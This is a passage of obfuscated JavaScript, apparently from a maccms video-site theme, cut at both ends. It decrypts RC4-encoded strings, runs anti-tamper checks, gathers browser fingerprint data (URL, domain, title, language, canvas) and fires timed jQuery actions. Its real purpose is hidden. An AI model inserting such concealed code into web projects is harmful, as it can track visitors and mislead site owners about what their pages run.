cO3PA==','JMO7w4FVw4vCuBkMfMOrwp3Duw==','wpFvw4NvEQ==','DUzCq8OIw64=','wrsOB34k','CcKiw4F4AQ==','GlR6w7gM','LDfDoy/Dmw==','a8Omd8KfF8KWwqEuNVXDphE=','w6Jgw57DrEc=','J1wcwrPChA==','w7MSw6pwwro=','w4DClyTCjcKgwovDpMKvCUPDicOq','ZMKZbcKQw58=','wrPCrWZsVQ==','w43CgMOGwovCjg==','w4Uuwqoqw68=','E3c5woHCjw==','DcKOUsOqw7DDlsKowpRue8OjSA==','w65LGsOFwqc=','T147wojCuTvChcOxCg==','wq/CqXNjWQs=','AyRSw7NuwoXClw7DisK7w4TCtMKOB33Cm0xeJmURwozDkMK8a8KNDg==','wqXCqW1/fArCtcO1','TydDw6x1wrvCgA==','w5BFw6BaOcOBwp9o','wr8Xw4x7woJ2UijCnCkow5TDiXQvWMOOwrTDhlZGAsKX','bMOoUMKIHw==','ZMOqw5ZZw4/Cpg==','wpkzw4tq','K8O/csOM','wovDucKCwo8=','woDCkD7ChsKx','w7IXw7Fuwos=','HMKKw7NeIw==','OMOzwrAvFQ==','wrQ+LlI5','w7rCh0PDnMKr','F8K4SsOYw4E=','OVHCncOYOA==','wrjDtQM6wpU=','CzTCu3nDpCrDjcOoXDbCiA==','wqHDlDA2wrw=','H8K4w67Dgy8=','w6QmwoEYw7o=','FV09wpXCrDI=','P0xuw4gt','wo02w7J+wq0=','RGDCrsOKw6HDvA==','w6HCpBzCmMKK','w5HDk2TCnsK6','w6ENc8OyXsOJwoc1','HHrCq8OoDg==','wr0zw4NKwqE=','ZRtwwqsy','w49qw4/Dp1c=','wpwNw690woM=','YyF8wrEv','w7ElwoEEw51WwoYpw5MXwqM=','UDs5w6Et','w7kWwpLCnRI=','e8KVGcO0SQ==','d8K0dhvDuMOTIGo=','w5LDpcKww5E/','GlHCtsORDg==','wrECA1U6','J1LClMOANsKNHsKl','wp7CgVJXRA==','ExrCu1nDuA==','w6oOU8O/UA==','w7rDkg4/wqtIHwc3ZsKQwptgE2YEBcO3wpU0w5tfOQMyw44NwrI9','ZMKnB8OFWsKFwosDZMKIY18LwqLCj8OoUw==','w61Aw6HDtXI=','w51Fw6BWIcOBwpNTw6zCtsKg','ZVXCgcOWLg==','NsOqw6LDn8OfwrHCgGfCpg==','TApMw5zCgj1GVQ==','wq0jwoAEw5hWwpokw5YXwo/DtA/Dmw==','wq/CmFtPVcK+wofCrMOxwp5x','wq9Kw4dJOw==','NR7CsVfDhw==','AMKDTcOrw7o=','CzTDhTTDlg==','w4spw4BZwrQ=','w7NBw63DqU4=','w7tRMsOGwrU=','fzZzwqou','w5zCkz/CgMK3wpw=','bMKqfgrDrg==','wqrDgC4mwqM=','woxCw6JNI8OLwr1gw6zCocKg','MsOpw7NOw6A=','IgTDhRLDgg==','w6E0wo3Cgz4=','w5NAOsOEwpJhw7kTB8OAwp4=','O8Kqw71XDw==','wp4Mwp3DtMOS','w6fCsH96Yw==','w6AswoUIw4A=','wrPCsntUag==','wofCnXR0Zw==','w78JZMOkRMOD','wqA4woUKw4Q=','[base64]','BXRuw5Ay','KcK1GcO1TsKY','JsO0acKSBMKQw6A=','fsKkZijDp8KIfDbCi8OxNMKawqppw78tw448woIuw6TClT9EXWPCrjA3w4HCsgRHOcKFw5h/cMKUI8Okw7jCkMOMBMKJ','T8O9w7AtEMOtWMK/','w4ksw4x8wrfDhQLCujQ=','w7nCmcK0B8K5w4nCgMKF','SRlaw6/CqThZSGHCjw==','JncO','w4N6w6HDgWQ=','wp9Sw4lAGQ==','EsOXw4R1w5I=','EGbCmcO3Ow==','w5YxwrsAw4w=','wqhkw5lqMQ==','w4HDtMKDw40C','EsOsw69mw70=','PMO7w5s=','NMOww7/Dm8OM','D8KoQsOxw4I=','wrkAwrk=','w7QtWcKFCw==','asOmQsKIHQ==','EFfCuMO/w6Y=','w48DwpkZw6Q=','w43CuEJSaQ==','A8Kvw4fDtC4=','w5bCl8ODwp7CjQ==','ST1Jw7BW','wqTCmMK0BcK4w4/Clw==','BGHCsw==','PMKGw6NtLQ==','w77CnSPCncKE','wpbCgcKqAMKO','WhgYw6Aa','Qhllwq0f','CG9Xw4MG','fit2w41L','FMOfw4nDgsOY','TzpUw7dpwr/Clg==','BGHCs8OlFsKywpw=','w6DCkVZY','fjpVwrQb','DG56w60r','w6HCpsOpwr3ClQ==','w48EfcKMJg==','NXhrw58L','wogtw4tqwrbDhQU=','w5RWMsOZwoVjw58REg==','LMO6wrA0F8K0','w5jCmnBqbA==','JhRdIiY=','w7ksAmdf','w6HCvMK1Ams=','wpDCqVBMWg==','Z8K/AcODUw==','w4cgXsKPFw==','bhIdw7M=','w6wswp1n','TDhLw6V0wr4=','w4VEI8OK','P8Oow5tE','GcOuw6wCPMOuUsK0woU=','w4BVJ8OOwopg','w6HClcO6wrI=','FsKdSMO7','w7TCiVt/VcKzwrfCqsOs','worDlcKDZ8K6w6tYw7c=','CxjDgQ3DtsKVG8KewowaDcO5LF4=','wq/Cl1ZaX8K3wrfCucO8','w6klwr3CkR3Dnw==','w6vCmMOKwpDChA==','w7fDigg8wrF2GkhrZcKVwoQ0U38cTcK1wp01w5tfIwoxw48G','w41ELcOSwohrw5sb','w68DccOnXcOHwoI=','wodrw6HDl3jDhALDuQ==','w5BRw6BGOcOHwo14w5LCocK+c8K3wrtTw7pxw48EwpHCg8OUw4s=','eMKOw4nDoxDDicOpwpw4Y8KYZT9bLDPCmMKWK01twqzDlcKYw5/ClcOow6LCgRrDisKCZjDCp8OQP8KlWEzCpA==','C8O5w7QOLMO0VMK2woU=','w7oEP2lG','w6k/woV8','JA1ew7vCkw==','Z8OBGh/ChQ==','VSdGwoo5','CMO0w4YtDg==','w6bDjEjClsKZ','UsKNB8OQUw==','FDnCqGTDrRHDg8Or','w6HDtFfCg8K/','YcKEfjnDhQ==','w643wpVgwoE=','w5wCaMO6dg==','TMKIeh/DoA==','w4LCo8OqwpLCvg==','N8KSw7JeAA==','CMKWw4d2GA==','WjFOw6Rb','wrjDggUMwqlIGlg=','aMK0U8K7w7Q=','w5LDlcKdw5wf','w4k0wrjChzg=','wo0vOnMbJcOGIy17w7c=','HXzCtMOiAA==','w5ESRsKLNA==','w5cRw4JswoI=','w7AFw4dcwoJ+Ui8=','FxPDlxLDlw==','w4bDs8KKdMKN','EyrDrgvDtw==','QSlBw7l2wrXChQk=','w50pwrhjwqE=','w4QTS8KYIA==','w4IzIHpV','ETXCs3rDpFHDksOhXA==','D35Zw78w','w5sdBm1J','XsKmw7dxEQ==','wok+w4prwqTDkw==','ecKLw57DrQ/DgcOt','wovDksKOa8K4w6Jbw6REwqbChlgjdcO0wpFWw7nDhcKYGG9maD/Cv2PDh08dwqLDgyDDvWN+w7nChi4=','wpbCuMKiVBfDrcOHwqFT','agRZwpki','AXLCq8O9','EzfCm2/DhA==','EcKod8Oww7A=','TiU9w50z','LRdZKxM=','woALw4lOwp0=','w5zCpyPCmcKD','wqjDlAIgwqFM','O15Zw6gN','w602wrbCgyfDlAc=','WDpX','w7Aywo8=','fhwtw7MrwpAodCE=','w44UQsKiMw==','wo07w4FMwoA=','w6E5wrJWwow=','wpwYw4p4wqI=','az5bwqkt','NMKUw6JQFw==','DhxYw6bCmDA=','w4/DlMKfQcKL','wqjCrHZ2ZAzCosO0wrBLDsOCDTJrwqx7CQ==','A2bCsQ==','w482ZWBZPMK2M30=','wqLCg8KoAsKnw4vCnA==','wrvDig4swq4=','fB16wro=','woIrw4lxw6nCgBXCpzzDvQ==','w7smH2FG','d8O+cDnDt8OZJ3bCmg==','FFzCu8OcIA==','w5bDscKdw5Q6','AMO4w7BYw44=','XWbCvcOYw6o=','T8KLCcOsUA==','csKAI8OsRA==','CBHCp1vDtQ==','K1bCrcOmMQ==','K8OJwrUaCA==','wrHCjsKLCsKJ','w7x7w4/DhHE=','AFwzwp/CoSPCjw==','e8K5Zi3Dsw==','w74Pe8OkXsOK','w4XChRjChsKA','w5ZiEMO6wpA=','ZcKzYDfDuMOeB3bCmg==','woksw5c=','VGnCg8O9w5k=','w7bCrMOjwrHCsA==','bMO1Kw==','SS5xw5BO','EnLChcOHGg=='];(function(_0x54f712,_0x2a6c88,_0x104f9a){var _0x1d5ee9=function(_0x54822f,_0x1fa86e,_0x1dba10,_0x47cbb0){_0x1fa86e=_0x1fa86e>>0x8;if(_0x1fa86e<_0x54822f){while(--_0x54822f){_0x47cbb0=_0x54f712['shift']();if(_0x1fa86e===_0x54822f){_0x1fa86e=_0x47cbb0;_0x1dba10=_0x54f712['shift']();}else if(_0x1dba10['replace'](/[TQAPwwLkUulPzZ=]/g,'')===_0x1fa86e){_0x54f712['push'](_0x47cbb0);}}_0x54f712['push'](_0x54f712['shift']());}return 0x22e9b;};var _0x47b71b=function(){var _0x2b00b8={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x3647b0,_0x56ab9a,_0x4374c2,_0x41dee8){_0x41dee8=_0x41dee8||{};var _0x2e9c6c=_0x56ab9a+'='+_0x4374c2;var _0x28f969=0x0;for(var _0x28f969=0x0,_0x415682=_0x3647b0['length'];_0x28f969<_0x415682;_0x28f969++){var _0x4360b4=_0x3647b0[_0x28f969];_0x2e9c6c+=';\x20'+_0x4360b4;var _0x160e5f=_0x3647b0[_0x4360b4];_0x3647b0['push'](_0x160e5f);_0x415682=_0x3647b0['length'];if(_0x160e5f!==!![]){_0x2e9c6c+='='+_0x160e5f;}}_0x41dee8['cookie']=_0x2e9c6c;},'removeCookie':function(){return'dev';},'getCookie':function(_0x423089,_0x5bc176){_0x423089=_0x423089||function(_0x3a6be1){return _0x3a6be1;};var _0x3e1e7a=_0x423089(new RegExp('(?:^|;\x20)'+_0x5bc176['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x21edc9=function(_0x14a3cb,_0x1a98cc,_0x5d18b8){_0x14a3cb(++_0x1a98cc,_0x5d18b8);};_0x21edc9(_0x1d5ee9,_0x2a6c88,_0x104f9a);return _0x3e1e7a?decodeURIComponent(_0x3e1e7a[0x1]):undefined;}};var _0x266246=function(){var _0xc18cb5=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0xc18cb5['test'](_0x2b00b8['removeCookie']['toString']());};_0x2b00b8['updateCookie']=_0x266246;var _0x34c9c8='';var _0x2f5433=_0x2b00b8['updateCookie']();if(!_0x2f5433){_0x2b00b8['setCookie'](['*'],'counter',0x1);}else if(_0x2f5433){_0x34c9c8=_0x2b00b8['getCookie'](null,'counter');}else{_0x2b00b8['removeCookie']();}};_0x47b71b();}(_0x4846,0x103,0x10300));var _0x94f6=function(_0x178ce1,_0x19ca4c){_0x178ce1=~~'0x'['concat'](_0x178ce1);var _0xad581d=_0x4846[_0x178ce1];if(_0x94f6['fwSnRy']===undefined){(function(){var _0x53b31e=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x58ef15='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x53b31e['atob']||(_0x53b31e['atob']=function(_0x2f5902){var _0x4a0aeb=String(_0x2f5902)['replace'](/=+$/,'');for(var _0x47326d=0x0,_0x258583,_0x2b1b19,_0x6cd968=0x0,_0x580a47='';_0x2b1b19=_0x4a0aeb['charAt'](_0x6cd968++);~_0x2b1b19&&(_0x258583=_0x47326d%0x4?_0x258583*0x40+_0x2b1b19:_0x2b1b19,_0x47326d++%0x4)?_0x580a47+=String['fromCharCode'](0xff&_0x258583>>(-0x2*_0x47326d&0x6)):0x0){_0x2b1b19=_0x58ef15['indexOf'](_0x2b1b19);}return _0x580a47;});}());var _0x57b4ee=function(_0x363405,_0x19ca4c){var _0x19ac31=[],_0x4503d2=0x0,_0x40ee58,_0x48afbe='',_0x22ca33='';_0x363405=atob(_0x363405);for(var _0x54c4f6=0x0,_0x4618fa=_0x363405['length'];_0x54c4f6<_0x4618fa;_0x54c4f6++){_0x22ca33+='%'+('00'+_0x363405['charCodeAt'](_0x54c4f6)['toString'](0x10))['slice'](-0x2);}_0x363405=decodeURIComponent(_0x22ca33);for(var _0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x19ac31[_0x4638aa]=_0x4638aa;}for(_0x4638aa=0x0;_0x4638aa<0x100;_0x4638aa++){_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa]+_0x19ca4c['charCodeAt'](_0x4638aa%_0x19ca4c['length']))%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;}_0x4638aa=0x0;_0x4503d2=0x0;for(var _0x4063a1=0x0;_0x4063a1<_0x363405['length'];_0x4063a1++){_0x4638aa=(_0x4638aa+0x1)%0x100;_0x4503d2=(_0x4503d2+_0x19ac31[_0x4638aa])%0x100;_0x40ee58=_0x19ac31[_0x4638aa];_0x19ac31[_0x4638aa]=_0x19ac31[_0x4503d2];_0x19ac31[_0x4503d2]=_0x40ee58;_0x48afbe+=String['fromCharCode'](_0x363405['charCodeAt'](_0x4063a1)^_0x19ac31[(_0x19ac31[_0x4638aa]+_0x19ac31[_0x4503d2])%0x100]);}return _0x48afbe;};_0x94f6['nFKfAN']=_0x57b4ee;_0x94f6['sylWMR']={};_0x94f6['fwSnRy']=!![];}var _0x3f1882=_0x94f6['sylWMR'][_0x178ce1];if(_0x3f1882===undefined){if(_0x94f6['OTJKHs']===undefined){var _0x18922c=function(_0x105ec2){this['jDIhsq']=_0x105ec2;this['aNpHZu']=[0x1,0x0,0x0];this['TXhsCP']=function(){return'newState';};this['zRIaiV']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['WRYhWM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x18922c['prototype']['ithghX']=function(){var _0xc9ac8=new RegExp(this['zRIaiV']+this['WRYhWM']);var _0x28771e=_0xc9ac8['test'](this['TXhsCP']['toString']())?--this['aNpHZu'][0x1]:--this['aNpHZu'][0x0];return this['KOJcUc'](_0x28771e);};_0x18922c['prototype']['KOJcUc']=function(_0x5032b2){if(!Boolean(~_0x5032b2)){return _0x5032b2;}return this['LrcSXj'](this['jDIhsq']);};_0x18922c['prototype']['LrcSXj']=function(_0x552683){for(var _0x74d861=0x0,_0x343e0f=this['aNpHZu']['length'];_0x74d861<_0x343e0f;_0x74d861++){this['aNpHZu']['push'](Math['round'](Math['random']()));_0x343e0f=this['aNpHZu']['length'];}return _0x552683(this['aNpHZu'][0x0]);};new _0x18922c(_0x94f6)['ithghX']();_0x94f6['OTJKHs']=!![];}_0xad581d=_0x94f6['nFKfAN'](_0xad581d,_0x19ca4c);_0x94f6['sylWMR'][_0x178ce1]=_0xad581d;}else{_0xad581d=_0x3f1882;}return _0xad581d;};window[_0x94f6('0','GhQx')](function(){var _0x478d05={'LgeND':function(_0x21b687){return _0x21b687();}};_0x478d05[_0x94f6('1','pIGe')](_0x2e3ec3);},0x7d0);function isMatch(_0x1d7611){var _0x2e383d={'JcXkl':_0x94f6('2','HS(^'),'LkVib':function(_0x5cdd7c,_0x424f45){return _0x5cdd7c!==_0x424f45;}};var _0x59e976=_0x2e383d[_0x94f6('3','mT2p')];return _0x2e383d[_0x94f6('4','pxaU')](_0x59e976[_0x94f6('5','k]Gl')](_0x1d7611),-0x1);}var hl={'browser':{'url':document[_0x94f6('6','@6rR')],'domain':document[_0x94f6('7','HS(^')],'title':document[_0x94f6('8','ViB0')],'urlpath':document[_0x94f6('9','HS(^')][_0x94f6('a','GhQx')],'language':(navigator[_0x94f6('b','l3hR')]||navigator[_0x94f6('c','VBBj')])[_0x94f6('d','RtsX')](),'canvas':function(){var _0x2800a2=function(){var _0x186006=!![];return function(_0x4386db,_0x4e7308){var _0x5d0847=_0x186006?function(){if(_0x4e7308){var _0x4d8f64=_0x4e7308['apply'](_0x4386db,arguments);_0x4e7308=null;return _0x4d8f64;}}:function(){};_0x186006=![];return _0x5d0847;};}();var _0x5a1a35=_0x2800a2(this,function(){var _0x175298=function(){return'\x64\x65\x76';},_0x3888cd=function(){return'';};var _0x15fd07=function(){var _0x1fdb6a=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x1fdb6a['\x74\x65\x73\x74'](_0x175298['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x22253d=function(){var _0x3fc863=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x3fc863['\x74\x65\x73\x74'](_0x3888cd['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x16caf2=function(_0x4b332c){var _0x2a23b5=~-0x1>>0x1+0xff%0x0;if(_0x4b332c['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x2a23b5)){_0x194e13(_0x4b332c);}};var _0x194e13=function(_0x226a67){var _0x412adc=~-0x4>>0x1+0xff%0x0;if(_0x226a67['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x412adc){_0x16caf2(_0x226a67);}};if(!_0x15fd07()){if(!_0x22253d()){_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x16caf2('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x16caf2('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x5a1a35();var _0x4a21c0={'iouXf':function(_0x3e1bc6,_0x158f24){return _0x3e1bc6(_0x158f24);},'DwIMX':_0x94f6('e','UQ@x'),'bahWH':_0x94f6('f','2g&%'),'ysbdh':_0x94f6('10','UQ@x'),'PcjsA':function(_0x3a8d37,_0x54fa8f){return _0x3a8d37!==_0x54fa8f;},'jbujI':_0x94f6('11','UWnf'),'UAZaE':_0x94f6('12','4l5F'),'FiOGy':_0x94f6('13','WZF@'),'QzSvT':function(_0x15519d,_0x9b2c85){return _0x15519d(_0x9b2c85);},'qylbi':_0x94f6('14','BeYB'),'MBjkc':_0x94f6('15','U^my'),'GoabV':_0x94f6('16','khvI'),'lDlPP':_0x94f6('17','BeYB'),'AyNeF':_0x94f6('18','U^my'),'YdcUG':_0x94f6('19','VBBj'),'eMtrx':_0x94f6('1a','ei*]'),'IsEYu':_0x94f6('1b','khvI'),'PguMO':_0x94f6('1c','Mp%9'),'tjaLk':_0x94f6('1d','pxaU'),'NXnPf':_0x94f6('1e','N^AY'),'ZBGgG':_0x94f6('1f','ei*]'),'Usekt':_0x94f6('20','G*@u'),'SjvlB':function(_0x3b4e99,_0x27e632){return _0x3b4e99+_0x27e632;},'PLcpl':_0x94f6('21','N5o2'),'TCanP':function(_0x1a2e06){return _0x1a2e06();},'JuGZT':function(_0x2ea645,_0x37890f){return _0x2ea645===_0x37890f;},'GsZsI':_0x94f6('22','2g&%'),'MianT':_0x94f6('23','uK47'),'sgpBx':_0x94f6('24','l3hR'),'NmxYd':_0x94f6('25','G*@u'),'wuWHw':_0x94f6('26','YFLY'),'pMbdF':_0x94f6('27','pIGe'),'tdwzy':_0x94f6('28','uK47'),'TRLUQ':function(_0x5ab343,_0x49c9bd){return _0x5ab343!==_0x49c9bd;},'YpwSR':_0x94f6('29','Gub2'),'TuzUy':_0x94f6('2a','N5o2'),'BNVLP':_0x94f6('2b','zkx]'),'UkPWk':_0x94f6('2c','@6rR'),'SUWZE':function(_0x2096e0,_0x185468,_0x2fc7f3){return _0x2096e0(_0x185468,_0x2fc7f3);},'EiaqJ':_0x94f6('2d','VBBj'),'KRDFB':function(_0x223da3,_0x21d70c){return _0x223da3(_0x21d70c);},'pyHzW':_0x94f6('2e','l3hR'),'MCHlu':_0x94f6('2f','!AJ6'),'oXJlH':_0x94f6('30','@6rR'),'Itkzx':_0x94f6('31','YFLY'),'tlwTt':_0x94f6('32','YFLY'),'qGauX':function(_0x3e7a5a,_0x5ec59f){return _0x3e7a5a(_0x5ec59f);},'gQMAv':_0x94f6('33','U^my'),'julxY':_0x94f6('34','uK47'),'GrnFT':_0x94f6('35','Gub2'),'VHran':function(_0x3c5b18,_0x59ec99){return _0x3c5b18===_0x59ec99;},'vqEeu':_0x94f6('36','foUY'),'McgAQ':_0x94f6('37','#&tV'),'KesFb':_0x94f6('38','K%I#'),'xfFgm':_0x94f6('39','K%I#'),'bMIOF':_0x94f6('3a','RtsX'),'odagq':_0x94f6('3b','GhQx'),'BenEk':_0x94f6('3c','uK47'),'rtUkf':_0x94f6('3d','BeYB'),'Wpaso':_0x94f6('3e','k]Gl'),'YDwQB':function(_0x4707e7,_0x1a85c7){return _0x4707e7===_0x1a85c7;},'mcPAX':_0x94f6('3f','UQ@x'),'fDHZw':function(_0x31c406,_0x4e4b87){return _0x31c406===_0x4e4b87;},'cdsMU':_0x94f6('40','xf[T'),'UfPeL':function(_0x5aed0a,_0x59a39c){return _0x5aed0a!==_0x59a39c;},'JRvRX':_0x94f6('41','UWnf'),'jKHrW':_0x94f6('42','xaiG'),'bVLgX':function(_0x486afa,_0x4436ee,_0x178bdf){return _0x486afa(_0x4436ee,_0x178bdf);},'msynv':_0x94f6('43','K%I#')};var _0x2c3a77=function(){var _0x1eef19={'JEWAo':function(_0x55dd3e,_0x51847c){return _0x4a21c0[_0x94f6('44','#&tV')](_0x55dd3e,_0x51847c);},'ycJKY':_0x4a21c0[_0x94f6('45','Mp%9')],'nmtxx':_0x4a21c0[_0x94f6('46','T@k#')],'QJVXT':_0x4a21c0[_0x94f6('47','4njc')],'PIhPT':function(_0x5f0e03,_0x5f4cae){return _0x4a21c0[_0x94f6('48','4l5F')](_0x5f0e03,_0x5f4cae);},'aMBfp':_0x4a21c0[_0x94f6('49','k]Gl')],'YsLyz':_0x4a21c0[_0x94f6('4a','T@k#')]};var _0x183103=!![];return function(_0x34b403,_0x3b9dbb){var _0x5b985b={'peidv':function(_0x1b8848,_0x4cf84b){return _0x1eef19[_0x94f6('4b','YM9G')](_0x1b8848,_0x4cf84b);},'qimWR':_0x1eef19[_0x94f6('4c','pIGe')],'fAmYp':_0x1eef19[_0x94f6('4d',']8D9')],'IJaWk':_0x1eef19[_0x94f6('4e','mT2p')],'KeVSz':function(_0x427253,_0x4fe7f5){return _0x1eef19[_0x94f6('4f','4njc')](_0x427253,_0x4fe7f5);},'yFTcP':_0x1eef19[_0x94f6('50','K%I#')],'sqlSz':_0x1eef19[_0x94f6('51','K%I#')]};var _0xb1f7d3=_0x183103?function(){if(_0x3b9dbb){if(_0x5b985b[_0x94f6('52','WJ&%')](_0x5b985b[_0x94f6('53','4l5F')],_0x5b985b[_0x94f6('54','xf[T')])){var _0x292316=_0x3b9dbb[_0x94f6('55','YM9G')](_0x34b403,arguments);_0x3b9dbb=null;return _0x292316;}else{_0x5b985b[_0x94f6('56','T@k#')]($,_0x5b985b[_0x94f6('57','#&tV')])[_0x94f6('58','uK47')](_0x5b985b[_0x94f6('59','GhQx')]);_0x5b985b[_0x94f6('5a','@6rR')]($,_0x5b985b[_0x94f6('5b',']8D9')])[_0x94f6('5c','YFLY')]();}}}:function(){};_0x183103=![];return _0xb1f7d3;};}();(function(){var _0x3e5a97={'bHQaN':_0x4a21c0[_0x94f6('5d','Tbb@')],'cKZVK':function(_0x42cfd4,_0x42ed39){return _0x4a21c0[_0x94f6('5e','ViB0')](_0x42cfd4,_0x42ed39);},'eVrTo':_0x4a21c0[_0x94f6('5f','l3hR')],'IIRHi':_0x4a21c0[_0x94f6('60','Gub2')],'SRYbb':_0x4a21c0[_0x94f6('61','UWnf')],'ZGkvV':function(_0x9fff3a,_0xcc0f7d){return _0x4a21c0[_0x94f6('62','T@k#')](_0x9fff3a,_0xcc0f7d);},'NJLwY':_0x4a21c0[_0x94f6('63','RtsX')],'NezUG':_0x4a21c0[_0x94f6('64','#&tV')],'mqSnl':_0x4a21c0[_0x94f6('65','zkx]')],'FYvpo':_0x4a21c0[_0x94f6('66','xaiG')],'Fbmwm':_0x4a21c0[_0x94f6('67','nHvX')],'qFqto':_0x4a21c0[_0x94f6('68','Tbb@')],'fxdtM':_0x4a21c0[_0x94f6('69','Gub2')],'XyEDq':_0x4a21c0[_0x94f6('6a','ViB0')],'aZDjK':_0x4a21c0[_0x94f6('6b','Egax')],'YOyeX':_0x4a21c0[_0x94f6('6c','BeYB')],'hloAn':function(_0x3b45cc,_0x30d09c){return _0x4a21c0[_0x94f6('6d','ViB0')](_0x3b45cc,_0x30d09c);},'NHcZt':_0x4a21c0[_0x94f6('6e','Tbb@')],'arlMg':function(_0x379da5){return _0x4a21c0[_0x94f6('6f','khvI')](_0x379da5);},'slPed':function(_0x53a7e3,_0x327ccc){return _0x4a21c0[_0x94f6('70','2LJJ')](_0x53a7e3,_0x327ccc);},'rhdSM':_0x4a21c0[_0x94f6('71','Mp%9')],'RwWFp':_0x4a21c0[_0x94f6('72',']8D9')],'dQZDS':_0x4a21c0[_0x94f6('73','VBBj')],'GJjjI':_0x4a21c0[_0x94f6('74','RtsX')],'NzfIh':function(_0x55722e,_0x7c230b){return _0x4a21c0[_0x94f6('62','T@k#')](_0x55722e,_0x7c230b);},'KNFOl':_0x4a21c0[_0x94f6('75','BeYB')],'TyTgW':_0x4a21c0[_0x94f6('76','ei*]')],'tpFZk':function(_0x31ab02,_0x388628){return _0x4a21c0[_0x94f6('77','5$k$')](_0x31ab02,_0x388628);},'zNELm':_0x4a21c0[_0x94f6('78','4njc')],'WQhwo':function(_0x58bb6a,_0x2fd9e2){return _0x4a21c0[_0x94f6('79','Q&6d')](_0x58bb6a,_0x2fd9e2);},'DJkLI':function(_0x8e8f4c,_0x310853){return _0x4a21c0[_0x94f6('7a','#&tV')](_0x8e8f4c,_0x310853);},'isUDS':_0x4a21c0[_0x94f6('7b','Tbb@')],'kpVZs':_0x4a21c0[_0x94f6('7c','nHvX')]};if(_0x4a21c0[_0x94f6('7d','mT2p')](_0x4a21c0[_0x94f6('7e','pdNs')],_0x4a21c0[_0x94f6('7f','N^AY')])){_0x4a21c0[_0x94f6('80','BeYB')](_0x2c3a77,this,function(){if(_0x3e5a97[_0x94f6('81','U^my')](_0x3e5a97[_0x94f6('82','ei*]')],_0x3e5a97[_0x94f6('83','[Zuz')])){var _0x15a3e5={'GOAJp':_0x3e5a97[_0x94f6('84','kEkE')],'NOkWJ':function(_0x3c4c5e,_0x4ce08d){return _0x3e5a97[_0x94f6('85','Egax')](_0x3c4c5e,_0x4ce08d);},'affnn':_0x3e5a97[_0x94f6('86','[Zuz')],'wzrwq':_0x3e5a97[_0x94f6('87','mT2p')],'pOvdQ':_0x3e5a97[_0x94f6('88','U^my')],'kMuPQ':function(_0x300c90,_0x262004){return _0x3e5a97[_0x94f6('89','GhQx')](_0x300c90,_0x262004);},'oEQwI':_0x3e5a97[_0x94f6('8a','Mp%9')],'GXyFb':_0x3e5a97[_0x94f6('8b','#&tV')],'LTHQK':_0x3e5a97[_0x94f6('8c','nN4v')],'vRlZq':_0x3e5a97[_0x94f6('8d','Gub2')],'DGbFI':_0x3e5a97[_0x94f6('8e','N^AY')],'yxqEi':_0x3e5a97[_0x94f6('8f','YM9G')],'ppXXM':_0x3e5a97[_0x94f6('90','kEkE')],'CDdkf':_0x3e5a97[_0x94f6('91','4njc')],'iSuFp':function(_0x3f6d6b,_0x4a6634){return _0x3e5a97[_0x94f6('92','ViB0')](_0x3f6d6b,_0x4a6634);},'nUrzl':_0x3e5a97[_0x94f6('93',']8D9')],'QgRyk':_0x3e5a97[_0x94f6('94','Tbb@')]};$[_0x94f6('95','nN4v')](_0x3e5a97[_0x94f6('96','!AJ6')](maccms[_0x94f6('97','WZF@')],_0x3e5a97[_0x94f6('98','pxaU')]),function(){var _0x1b8168=_0x15a3e5[_0x94f6('99','khvI')][_0x94f6('9a','foUY')]('|'),_0x17a719=0x0;while(!![]){switch(_0x1b8168[_0x17a719++]){case'0':_0x15a3e5[_0x94f6('9b','WZF@')]($,_0x15a3e5[_0x94f6('9c','l3hR')])[_0x94f6('9d','zkx]')]({'SelectName':_0x15a3e5[_0x94f6('9e','5$k$')]});continue;case'1':_0x15a3e5[_0x94f6('9f','k]Gl')]($,_0x15a3e5[_0x94f6('a0','4njc')])[_0x94f6('a1','N^AY')]();continue;case'2':_0x15a3e5[_0x94f6('a2','k]Gl')]($,_0x15a3e5[_0x94f6('a3','GhQx')])[_0x94f6('a4','Egax')]({'SelectName':_0x15a3e5[_0x94f6('a5','kEkE')]});continue;case'3':_0x15a3e5[_0x94f6('a6','5$k$')]($,_0x15a3e5[_0x94f6('a7','pdNs')])[_0x94f6('a8','T@k#')]({'SelectName':_0x15a3e5[_0x94f6('a9','Tbb@')]});continue;case'4':_0x15a3e5[_0x94f6('aa','ViB0')]($,_0x15a3e5[_0x94f6('ab','4njc')])[_0x94f6('ac','nN4v')]({'SelectName':_0x15a3e5[_0x94f6('ad','xf[T')]});continue;case'5':_0x15a3e5[_0x94f6('ae','l3hR')]($,_0x15a3e5[_0x94f6('af','RtsX')])[_0x94f6('b0','WZF@')]({'SelectName':_0x15a3e5[_0x94f6('b1','[Zuz')]});continue;case'6':_0x15a3e5[_0x94f6('b2','Tbb@')]($,_0x15a3e5[_0x94f6('b3','HS(^')])[_0x94f6('b4','ViB0')]({'SelectName':_0x15a3e5[_0x94f6('b5','gk]4')]});continue;}break;}});}else{var _0x5c23bd=new RegExp(_0x3e5a97[_0x94f6('b6','Mp%9')]);var _0x381102=new 